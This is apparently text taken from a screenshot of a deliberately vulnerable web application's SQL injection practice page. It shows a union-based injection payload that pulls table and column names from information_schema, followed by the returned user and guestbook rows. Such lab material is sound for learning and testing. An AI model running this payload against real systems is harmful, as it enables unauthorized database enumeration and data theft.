 Vulnerability: SQL Injection
User ID: schema.COLUMNS # Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: comment_id
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: comment
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: guestbook
Surname: name